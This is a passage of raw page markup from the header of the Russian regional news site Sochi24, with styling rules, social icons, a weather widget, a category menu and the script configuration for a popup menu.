svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">3.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39583";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7917";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body 